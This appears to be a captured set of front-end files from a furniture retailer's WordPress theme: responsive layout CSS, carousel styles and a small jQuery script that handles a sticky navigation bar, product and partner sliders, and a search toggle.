.col-sm-12.col-md-3{text-align:center}
/*.joe{top:-67px}*/
.notation h3{font-size:20px}
.copyright{ text-align:center !important;} .latest-collection .col-md-3{ margin-bottom:20px !important;}
.menu-proof4 ul li{ width:36% !important; margin-right:11% !important; margin-bottom:20px !important;}
.banner1_hover{ width:79% !important; margin:0 auto !important;}
.banner2_hover{width:79% !important; margin:0 auto !important;}
.add .add-banner{ background-size:100% 100% !important; min-height:auto !important; margin-bottom:20px !important;}
.add-banner{ height:60px !important;}
.main-contant3-footer-img{ width:100% !important;}
section{ padding-left:1.3% !important; width:98%;}
#fixedNav .navbar-header .navbar-brand{ padding-left:1.3% !important;}
#fixedNav .navbar-brand{ padding:0px !important;}
.productimgage li.product{ width:46% !important;}
.aboutstore h2{ font-size:30px !important; line-height:33px !important;}
.aboutstore{ padding::0 3% 10px !important;}


}
@media (min-width:768px) and (max-width:991px) {
	.wpb_map_wraper > iframe{
		height:179px;
		min-height:215px;
	}
	.wpb_video_wrapper > iframe{
		min-height:220px;
	}
}

@media screen and (max-width:1200px){.productimgage li.product{   min-height:321px;}


}
@media screen and (max-width:1196px){ section{ padding-left:.4%;}}

@media screen and (max-width:1080px){.menu-proof4 ul li h2{ padding:0px 11px !important; font-size:15px !important;}.productimgage li.product{ min-height:330px;}}
@media screen and (max-width:1032px)
{
.about-product div h3{
    font-size: 18px;
}



}
@media screen and (max-width:1024px)
{
.nav > li > a{padding:10px 5px}
.honor-logos1 li:nth-child(4){margin-left:25px}
.honor-logos{padding-left:0px; margin-top:-28px}
.aboutstore h2{font-size:23px; font-family:"maven_probold", Arial, Helvetica, sans-serif}
.about-product div h3{font-size: 18px;}
.vewwish a{font-size:14px}
.notation  h3{font-size:15px}
.menu-proof4 ul li h2{ font-size:14px !important; padding:0px 9px !important;}
}


@media only screen and (max-width:992px){.menu-proof4 ul li{ width:32%;}.footer h3{ min-height:27px !important;} .menu-proof4 ul li img{ width:40%;}.menu-proof4 ul li{ width:27%; margin-right:5%; margin-bottom:20px;}.sidelist{ padding:0px 8px !important;}
.sidelist #sidebar ul li label{ font-size:14px; !important;}
.aboutstore h2{ font-size:37px !important; line-height:33px !important;}
.aboutstore{ padding::0 3% 10px !important;}

}


@media screen and (max-width:800px)
{
.aboutstore{padding::0px 3% 10px !important;}
.aboutstore h2{font-size:17px}
.aboutstore h2{ font-size:37px !important; line-height:33px !important;}

}
@media screen and (max-width:480px)
{
.proof4 .wall-of-honor h2{font-size:28px}
.about-product div h3{font-size:20px}
.aboutstore h2 {font-size: 22px; line-height: 23px;}
.nav.navbar-nav.menu-top{text-align:center}

.sidelist{padding:0px}

.paging li a{padding:10px 16px}
.paging{width:100%}
.menu-proof4 ul li{ min-height:auto !important;}
.menu-proof4 ul li h2{ font-size:12px !important; line-height:14px !important; padding:0 4px !important;}
.banner1_hover{ width:100% !important;}
.banner2_hover{ width:100% !important;}
.add-banner{ height:80px !important;}
.address-detail h3{ font-size:20px; line-height:32px;}
.page-description .aboutstore h2{ font-size:16px !important; line-height:24px !important; margin-top:33px !important}
.storedproduct #featured-product-slider .owl-nav .owl-next{ top:-38px !important;}
.storedproduct  #featured-product-slider .owl-nav .owl-prev{top:-38px !important;}
.custom-fb-feed #cff .cff-item {
    width: 100% !important;
}
.custom-fb-feed .cff-likebox {
    float: left !Important;
    width: 100% !Important;
}

}
@media screen and (max-width:640px)
{
.latest-collection h1{font-size:30px}
.about-product div h3{font-size:16px}
.notation h3{font-size:15px}
.honor-logos {
    margin-top: 12px;
    padding-left: 0;
}
.wall-of-honor h2{ font-size:30px}
.honor-text p{ margin: 9px 0 14px 16px;  font-size: 11px;}
.aboutstore h2{ font-size:30px !important;}
.productimgage li.product{ min-height:auto !important; margin-bottom:20px !important;}
 #featured-product-slider .owl-nav .owl-next{ top:-95px !important;}
#featured-product-slider .owl-nav .owl-prev{top:-95px !important;}






}

/*==========responsive===============*/

.fixedNav {
position: fixed;
z-index:9999;
background: #fff;
float:left;
width:100%;
top:0;
}

.fixedNav .navbar {
margin-bottom:0;
}

.fixedNav .navbar-brand img { width: 85px; height: auto; }

.fixedNav .navbar-right { margin: 6px 0; }

.fixedNav .navbar-brand { padding: 0px; }

.fixedNav #menu-top-menu > li > a { padding-top: 5px; padding-bottom: 5px; }

.fixedNav .navbar-brand { position: absolute; top: 7px;  }

.side-video1 { margin-bottom: 16px !important; }

.out-of-stock { display: none; }

.single-product .single-product-thumbnail .attachment-shop_single { width: 100%; height: auto; }

.about-product .availableitem,
.about-product .regularprise,
.about-product .ourprise,
.about-product .addtowishlist {
	float: left; margin-right: 20px; min-width: 130px;
}

.about-product .availableitem {
	min-width: 150px;
}

.product_title { text-transform: uppercase; font-weight: 700; }
.about-product h3 { text-transform: uppercase; }
.table-heading-row { text-transform: uppercase; font-family: Arial,Helvetica,sans-serif; font-weight: bold;}
.table-heading-row .addtowishlist { text-transform: initial; }
.about-content-row { margin-bottom: 5px; }
.contact-to-showroom h4 { text-transform: uppercase; margin-top: 20px; }
.no-padding { padding: 0; }
/*
.contact-to-showroom .view-wishtlist { margin-top: 15px; }
*/
.aboutstore br { display: none; }
.woocommerce-breadcrumb { display: none;}
.customer-review {margin-top: 30px; text-align: center;}
.customer-review blockquote {
	border-left: 0;
	font-size: 13px;
	text-align: left;
	padding: 5px;
	margin-bottom: 0;
}
.customer-review cite {
	display: block;
	text-align: right;
	font-weight: bold;
}
.customer-review blockquote .flourish {
	font-weight: bold;
	font-size: 18px;
	padding: 0 3px;
}
.single-product .thumbnails .zoom { width: auto !important; }
.single-product .thumbnails { margin-top: 10px; }
.woocommerce-pagination .page-numbers { margin: 0 !important; width: auto !important; }
.recent ul { list-style: none; margin: 0; padding: 0 ; }
.recent li { margin-bottom: 8px; border-bottom: 1px solid #999999; font-family: Arial,Helvetica,sans-serif; font-size: 14px; padding-bottom: 5px; text-transform: capitalize; }
.recent li a { color: #666666; }
.map { height: 280px; width: 100%; }
.map iframe { width: 100%; height: 100%; }

#featured-product-slider .owl-nav .owl-prev{ background:url(images/left_arrow.png) no-repeat!important; width:25px; height:25px; text-indent: -999999px;position:absolute;font-size: 0; left:0; top:-120px;}

#featured-product-slider .owl-nav .owl-next{ background:url(images/right_arrow.png) no-repeat!important; width:25px; height:25px; text-indent: -999999px;font-size: 0; position:absolute; right:0; top:-120px;}


.patners .owl-nav .owl-prev{ background:url(images/partner-left-arrow.png) no-repeat!important; width:25px; height:25px; text-indent: -999999px;position:absolute;font-size: 0; left:-35px; top:-30px;}

.patners .owl-nav .owl-next{ background:url(images/partner-right-arrow.png) no-repeat!important; width:25px; height:25px; text-indent: -999999px;font-size: 0; position:absolute; right:-40px; top:-30px;}

.patners .owl-carousel .item { margin: 15px auto; }



/***********************Rakesh.css**********************/
.footer .customer-service1{ padding-left:0 !important;}	
.menu-proof4 ul{ float:left; width:100%; padding-left:0px; margin-bottom:0px;}
.menu-proof4 ul li{ margin-left:0px;}
.add{ margin-left:-1.3%;}
.banner2_hover{ margin-left:1.2%;}
.parallax-bg{ margin-bottom:-35px;}
.sidelist{ margin-left:-25px !important;}


/* Wishlist page */
.wishlist-table {
  display: table;
  width: 100%;
}

.wishlist-row {
  display: table-row;
}

.wishlist-cell {
  display: table-cell;
  padding: 5px 10px;
}

.wishlist-heading {
font-size: 20px;
}

.wishlist-cell.product-thumbnail img {
  height: auto;
  width: 100px;
}

.email-wishlist {
  text-align: center;
}

.email-box {
  display: inline-block;
}

.email-box > input {
  height: 30px;
  padding-left: 10px;
  width: 300px;
}

.email-button {
  display: inline-block;
}

.email-button > input {
  height: 30px;
  margin-bottom: 5px;
  width: 100px;
}

/* Wishlist page */
section{ overflow:hidden; }

.page-numbers li {
  margin: 0 !important;
  width: auto !important;
  min-height: auto!important;
}
.navbar-header .navbar-brand {
    margin: 0 !important;
    padding-left: 15px !important;
}
@media screen and (min-width:1370px)
{
/*
.honor-logos li{ margin:0 6% 2px}
*/
.honor-logos li { margin: 0 11px 2px; }
.honor-logos1 li:nth-child(4) {
    margin-left: 20%;
}

}







.patners .owl-carousel{margin-bottom20px;}
.page-template-about-template .wpb_row{margin-bottom:0px!important;}
.page-template-about-template .container > .wpb_wrapper {
    margin-bottom: 30px;
}
/**************24march15***********************/

.latest-collection > .container h1{ margin: 0 0 20px 0;}
.bordercode{padding:5px 0px;}
.sams-vedios iframe { width:100%!important;  margin:0px 0px!important; height:98%!important}
.menu-proof4 ul li h2 {
    color: #fff;
    font-family: "maven_probold";
    font-size: 16px;
    padding: 0 15px;
    text-align: center;
    text-transform: uppercase;
}
.menu-proof4 ul li:hover{background:#407994;}
.patners h1{color:#536979;}
.live-chat-box{float:right; width:100%; max-width:300px; position:fixed; bottom:0px; right:0;z-index: 9999;}
.footer .col-sm-12 , .footer .col-sm-4 , .footer .col-sm-8{ padding:0px;}
.search-in {
    width: 200px;
    max-width:0;
    padding: 5px;
    transition: all .5s ease;
    box-sizing:border-box;
    opacity:0; cursor:pointer;
}
.icon1{cursor:pointer;}
.search-in.expanded {
    max-width:200px;
    opacity:1;
}
.menu-top-menu-container{float:right;}
/*
.search-form.navbar-form{float:right; margin-top:7px;}
*/
p{font-size:14px; line-height:18px;}
a#scroll-to-top{bottom:190px!important; z-index:99999; background: url("images/top.png") no-repeat !important; width: 70px !important; height: 60px !important;}
.fixedNav .navbar-top form{padding:4px 0px!important;  margin-top:0px!important;}
.contact-us a{color:#fff;}
.bordercode h3{ font-family: 'maven_probold'; font-size:18px;}
.bordercode span{font-family: 'maven_proregular'; font-size:18px;display: none;}
.main-contant3 h1 {color:#000;font-family: 'maven_probold';}
.sidelist h2{font-family: 'maven_proregular'; font-size:28px; color:#231F20;}
.sidelist h3{font-family: 'maven_probold'; font-size:20px; color:#425666;}
#sidebar ul li label{font-size:16px; color:#000;font-weight:normal;}
.woocommerce .woocommerce-result-count , .woocommerce-ordering{display:none;}
.product_title{font-family: 'maven_probold'; font-size:28px; color:#000; margin-bottom: 4px;}
.sku{font-family: 'maven_proregular'; font-size:24px; color:#000;}
.about-product .availableitem, .about-product .regularprise, .about-product .ourprise, .about-product .addtowishlist , .contact-to-showroom h4{color:#000;}
/*
.contact-to-showroom p , .contact-to-showroom{color:#000;}
*/
h1.entry-title{text-align:left; text-transform:uppercase;}
.wishlist-table{font-family: 'maven_proregular'; font-size:18px; color:#000;}
.email-wishlist {
    float: left;
    margin: 20px 0;
    text-align: center;
    width: 100%;
}
.vewwish a{font-family: 'arialbold';}
.customer-detail{padding:7px;}
.product-des{color:#000;}
.product-name h4{font-family: 'maven_probold'; font-size:18px; line-height:20px; margin-bottom: 0; margin-top: 5px;}
.product-name span{font-family: 'maven_proregular';font-size:18px; line-height:20px; color:#000}
.aboutstore h2{font-family: 'maven_probold'; font-size:44px; line-height:44px; margin-top:12px; width:84%; float:left;}
.aboutstore i{float:left; width:15%;}
.patners h1{ font-size:42px;font-family: 'maven_probold';}
.contact-us p{font-family: 'maven_proregular';}
.woocommerce nav.woocommerce-pagination ul li a, .woocommerce nav.woocommerce-pagination ul li span{font-family: 'maven_probold';}
.contact-to-showroom { line-height: 1.3; }
.product-note p { font-style:italic; color:#606060; font-size: 12px; margin-top: 20px;}
.notation h3{ color:#231F20}
.notation  span{ font-size:17px; letter-spacing:0.25px;} 
.addtowishlist .glyphicon.glyphicon-heart{ color:#333;}
.contact-to-showroom ul{margin-left:15px; padding:0px;}
.addtowishlist .glyphicon.glyphicon-heart:hover{ color:#525252;}
.single-product-thumbnail img{width:100%;}
.banner-text{font-family: 'maven_probold'; font-size:28px;}
.banner-text samp{font-family: 'maven_probold'; font-size:28px; text-transform:uppercase;}
.patners {float: left; margin-bottom: 30px;  width: 100%;}
.add-banner {
    max-height: 120px;
    max-width: 571px;
	width:100%; height:192px; background-size:100%!important;
}
#fixedNav {
	position: fixed;
	width: 100%;
	z-index: 9999;
	background: #fff;
}
.entry-content {
	padding-top: 200px;
}
.page-template-default .entry-content h1{text-align:left; text-transform: uppercase;}
.page-template-default .entry-content h2{ font-size:20px;}
.entry-content h1,
.entry-content h2,
.entry-content h3 {
	margin-top: 10px;
	margin-bottom: 5px !important;
	padding-bottom: 0;
}
.entry-content p {
	margin-bottom: 20px;
}
.latest-collection .col-md-3 img{ width:100%; max-height:200px;}
.patners .owl-carousel .owl-item img{height:48px!important; width:auto!important}
.sp-order{list-style:none; margin:20px 0px; padding:0px;}
.sp-order li{list-style:none; float:left; font-size:12px; font-family:Arial, Helvetica, sans-serif;}
.sp-order li a{font-size:12px; font-family:Arial, Helvetica, sans-serif;}
.sp-order > li:nth-child(1) {
    width: 46%; margin-right:2%;
}
.sp-order > li:nth-child(2) {
    width: 25%; margin-right:2%;}
	.sp-order > li:nth-child(3) {
    width: 25%;}
.sp-order span{float:left; margin-right:15px; width:43%}
.woocommerce #content div.product div.thumbnails a, .woocommerce div.product div.thumbnails a, .woocommerce-page #content div.product div.thumbnails a, .woocommerce-page div.product div.thumbnails a {
	margin-bottom: 0 !important;
}
.supplier-special-order {
	font-size: 12px;
	margin: 20px 0;
}
.supplier-special-order .supplier-heading {
	border-top: 1px solid #536979;
	margin: 0 0 10px 0;
}
.supplier-special-order h3 {
	margin: 5px 0 0 !important;
}
.supplier-special-order .supplier-logo {
	display: inline-block;
	width: 80%;
	margin-left: 20px;
	margin-bottom: 5px;
}
.supplier-special-order .supplier-link {
	display: block;
	text-align: center;
	font-size: 11px;	
}
.dot-ic {
    float: left;
    height: auto!important;
    margin-right: 5px;
    width: 20px;
	padding-bottom: 20px;
}
#slider1_container{position: relative; top: 0px; left: 0px; width:1200px; height: 80px; overflow: hidden; margin-right:30px; margin-top:30px; max-width:100%!important;}
.brand-mar{cursor: move; position: absolute; left: 0px; top: 0px; width: 1200px; height: 80px; overflow: hidden;max-width:100%!important;}

/*
.partner-slider  {
	
}

.partner-slider {
	overflow: hidden;
	display: inline-block;
	margin: 0;
	padding: 0;
}

.partner-slider li {
	float: left;
	margin: 0 20px 0 0;
}
*/

.partner-slider .slick-slide {
	margin-right: 80px;
}


@media only screen and (max-width:767px) {
	.menu-proof4 ul li{ width:40%;} 
	.wpb_wrapper .sams-vedios{ padding:0px!important;}
}



.popup{ display: none; }


/* Mal */


@media only screen and (max-width:1023px){
.navbar-main .menu-item{padding:0 3px;}
.footer-social-link li{margin-right: -1px;}/***/
.wpb_wrapper { margin-right: 5px; margin-left:5px;}/***/
.page-template-default .entry-content h2{font-size: 15px;}
.address-detail h3{font-size: 17px;}
}
@media only screen and (max-width:767px){
.menu-proof4 ul li{width: 39% !important;}
.address-detail h3{font-size: 18px;line-height:26px;}/**/
.border{border:0px !important; border-left: 0; border-right: 0;}
}
@media only screen and (max-width:479px){
.patners h1{font-size: 36px;}/***/
.wpb_wrapper > h1{font-size: 26px;}/***/
.menu-proof4 ul li{width: 100% !important;margin-right:0px;}/***/
.productimgage ul{margin-left:0px;}/***/
.woocommerce ul.products li.product, .woocommerce-page ul.products li.product{width:100%!important;margin:0!important;}/***/
}

/* Mal */

/*
.experience-sams-parallax,
.vc_custom_1430967559158 {
	min-height: initial !important;
}
.vc_custom_1430967559158 .upb-background-text-wrapper {
	min-height: 480px !important; 
}
.vc_custom_1430967559158 .upb-background-text {
	top: 65% !important;
}

.experience-sams-parallax .upb-background-text {
	top: 60% !important;
}
.experience-sams-parallax .upb-background-text-wrapper {
	min-height: 620px !important;
}
*/

/*
.footer {
	position: relative;
}

.attn-joe {
	background: url(/wp-content/uploads/2015/05/joe-attn.png);	
	width: 250px;
	height: 110px;
	display: inline-block;
	bottom: -10px;
	right: 30px;
	position: absolute;
	z-index: 999999999;
	cursor: pointer;
}
*/

.olark-callout-bubble-close-button {
	display: none !important;
}

#partners-featured-text {
  background-color: #525252;
}

#partners-featured-text > h1 {
  color: #fff;
  font-size: 30pt;
  padding: 30px 0 20px;
  text-align: center;
}

#partners-text
{
  font-family: "maven_probold";
  font-size: 24px;
  padding-top: 50px;
  text-align: center;
  color:#333;
  line-height: 24pt;
 
}

#partners-text .line-separator {
  background-color: #525252;
  height: 2px;
  margin: 15px auto 10px;
  width: 150px;
}
.container a{ outline:none;}
.border {
  border-left: 1px solid #525252;
  border-right: 1px solid #525252;
}
.com_part
{
	margin-bottom:25px;
}

/* Josh @ Marketingthechange.com 02/03/18 */

.aboutstore h2 {
    font-family: 'maven_probold';
    font-size: 44px !important;
    line-height: 44px;
    margin-top: 12px !important;
    width: 84%;
    float: left;
}
.woocommerce ul.products li.first, .woocommerce-page ul.products li.first {
    clear: none !important;
}
.shop-div {
    max-width: 1200px;
    margin: 0 auto !important;
}
.woocommerce-widget-layered-nav-list a {
    color: inherit;
    font-weight: 700;
}
.woocommerce-widget-layered-nav-list a:hover {
    color: #000;
    font-weight: 700;
}
.page-id-135 .widget-title {
    font-size: 16px;
}

.woocommerce.columns-3 .hswc-product-loop ul.products li.product{
	margin: 0 3.8% 1em 0;
}
.woocommerce.columns-3 .hswc-product-loop ul.products li.product:nth-child(3n) {
	margin-right: 0px;
}
.page-id-135 .woocommerce .hswc-product-loop ul.products > li.product a img{
	height: 200px !important; 
	max-height: 200px;
}

.custom-fb-feed{
	border: 1px solid #DDD;
    padding: 10px;
	margin-bottom: 10px;
}
.custom-fb-feed #cff .cff-item {
    width: 50%;
}
.custom-fb-feed .cff-likebox {
    float: right;
	width: 30%;
}

@media screen and (max-width: 768px) {
	.shop-div .aboutstore h2{
		font-size: 20px !important;
	}
	.shop-div .aboutstore i{
		float: none;
	}
}


@font-face {
    font-family: 'Maven Pro';
    src: url('MavenPro-Black.woff2') format('woff2'),
        url('MavenPro-Black.woff') format('woff');
    font-weight: 900;
    font-style: normal;
}

@font-face {
    font-family: 'Maven Pro';
    src: url('MavenPro-Regular.woff2') format('woff2'),
        url('MavenPro-Regular.woff') format('woff');
    font-weight: normal;
    font-style: normal;
}

@font-face {
    font-family: 'Maven Pro';
    src: url('MavenPro-Medium.woff2') format('woff2'),
        url('MavenPro-Medium.woff') format('woff');
    font-weight: 500;
    font-style: normal;
}

@font-face {
    font-family: 'Maven Pro';
    src: url('MavenPro-Bold.woff2') format('woff2'),
        url('MavenPro-Bold.woff') format('woff');
    font-weight: bold;
    font-style: normal;
}



--- FILE ---
content_type: text/css; charset=UTF-8
request_url: https://samsfurniture.net/wp-content/themes/sams/css/owl.carousel.css
body_size: 308
content:

.owl-carousel .animated {
    animation-duration: 1000ms;
    animation-fill-mode: both;
}
.owl-carousel .owl-animated-in {
    z-index: 0;
}
.owl-carousel .owl-animated-out {
    z-index: 1;
}
.owl-carousel .fadeOut {
    animation-name: fadeOut;
}
@keyframes fadeOut {
0% {
    opacity: 1;
}
100% {
    opacity: 0;
}
}
.owl-height {
    transition: height 500ms ease-in-out 0s;
}
.owl-carousel {
    display: none;
    position: relative;
    width: 100%;
    z-index: 1;
}
.owl-carousel .owl-stage {
    position: relative;
}
.owl-carousel .owl-stage::after {
    clear: both;
    content: ".";
    display: block;
    height: 0;
    line-height: 0;
    visibility: hidden;
}
.owl-carousel .owl-stage-outer {
    overflow: hidden;
    position: relative;
}
.owl-carousel .owl-controls .owl-nav .owl-prev, .owl-carousel .owl-controls .owl-nav .owl-next, .owl-carousel .owl-controls .owl-dot {
    -moz-user-select: none;
    cursor: pointer;
}
.owl-carousel.owl-loaded {
    display: block;
}
.owl-carousel.owl-loading {
    display: block;
    opacity: 0;
}
.owl-carousel.owl-hidden {
    opacity: 0;
}
.owl-carousel .owl-refresh .owl-item {
    display: none;
}
.owl-carousel .owl-item {
    -moz-user-select: none;
    float: left;
    min-height: 1px;
    position: relative;
}
.owl-carousel .owl-item img {
    display: block;
}
.owl-carousel.owl-text-select-on .owl-item {
    -moz-user-select: auto;
}
.owl-carousel .owl-grab {
    cursor: grab;
}
.owl-carousel.owl-rtl {
    direction: rtl;
}
.owl-carousel.owl-rtl .owl-item {
    float: right;
}
.no-js .owl-carousel {
    display: block;
}
.owl-carousel .owl-item .owl-lazy {
    opacity: 0;
    transition: opacity 400ms ease 0s;
}
.owl-carousel .owl-item img {
    transform-style: preserve-3d;
	width: 100%;
	height: auto;
}
.owl-carousel .owl-video-wrapper {
    background: none repeat scroll 0 0 #000;
    height: 100%;
    position: relative;
}
.owl-carousel .owl-video-play-icon {
    background: url("owl.video.play.png") no-repeat scroll 0 0 rgba(0, 0, 0, 0);
    cursor: pointer;
    height: 80px;
    left: 50%;
    margin-left: -40px;
    margin-top: -40px;
    position: absolute;
    top: 50%;
    transition: scale 100ms ease 0s;
    width: 80px;
    z-index: 1;
}
.owl-carousel .owl-video-play-icon:hover {
}
.owl-carousel .owl-video-playing .owl-video-tn, .owl-carousel .owl-video-playing .owl-video-play-icon {
    display: none;
}
.owl-carousel .owl-video-tn {
    background-position: center center;
    background-repeat: no-repeat;
    background-size: contain;
    height: 100%;
    opacity: 0;
    transition: opacity 400ms ease 0s;
}
.owl-carousel .owl-video-frame {
    position: relative;
    z-index: 1;
}
.owl-theme .owl-controls {
bottom: 0;
position: absolute;
text-align: center;
width: 100%;
}
.owl-theme .owl-controls .owl-buttons div {
    background: none repeat scroll 0 0 #869791;
    border-radius: 30px;
    color: #fff;
    display: inline-block;
    font-size: 12px;
    margin: 5px;
    opacity: 0.5;
    padding: 3px 10px;
}
.owl-theme .owl-controls.clickable .owl-buttons div:hover {
    opacity: 1;
    text-decoration: none;
}
.owl-theme .owl-controls .owl-dot {
    display: inline-block;
}
#featured-product-slider .owl-controls .owl-dot span {
    background: none repeat scroll 0 0 #fff;
    border: 1px solid #0d014d;
    border-radius: 20px;
    display: block;
    height: 12px;
    margin: 5px 7px;
    opacity: 0.5;
    width: 12px;
}
#featured-product-slider .owl-controls .owl-dot.active span {
    background: none repeat scroll 0 0 #000;
	width: 15px;
	height: 15px;
}
.owl-theme .owl-controls .owl-dot.active span, .owl-theme .owl-controls.clickable .owl-page:hover span {
    opacity: 1;
}
.owl-theme .owl-controls .owl-dot span.owl-numbers {
    border-radius: 30px;
    color: #fff;
    font-size: 12px;
    height: auto;
    padding: 2px 10px;
    width: auto;
}
.owl-item.loading {
    background: url("AjaxLoader.gif") no-repeat scroll center center rgba(0, 0, 0, 0);
    min-height: 150px;
}


--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://samsfurniture.net/wp-content/themes/sams/js/custom.js
body_size: -231
content:
jQuery(document).ready(function($) {
	//var $ = jQuery.noConflict(true);
	$(window).scroll(function(){
		var scroll;
		scroll = $(window).scrollTop();
		
		if(scroll > 50){
			//jQuery('#fixedNav').slideUp('slow');
			$('#fixedNav').addClass('fixedNav');
		}else
		{
			$('#fixedNav').removeClass('fixedNav');
		}
		
	});
	
	
	$('.owl-demo-x').owlCarousel({
	autoplay: true,
	autoplayTimeout:100,
	autoplayHoverPause:true,
    loop:true,
	margin:50,
    nav:true,
    items: 6,
	});
	$('#featured-product-slider').owlCarousel({
	autoplay: true,
	autoplayTimeout:5000,
	autoplayHoverPause:true,
    loop:true,
	margin:50,
    nav:true,
    items: 1
	});
	$('.icon1').click(function () {
    $('.search-in').toggleClass('expanded');
	});

	$(".partner-slider").slick({
		autoplay: true,
		infinite: true,
		speed: 3000,
		slidesToShow: 3,
		centerMode: true,
		variableWidth: true,
		cssEase: 'linear',
		autoplaySpeed: 0
	});
	$("input[type='checkbox']").change(function(){
    if($(this).is(":checked")){
       $(".alert").toggle(false);
    }
});
});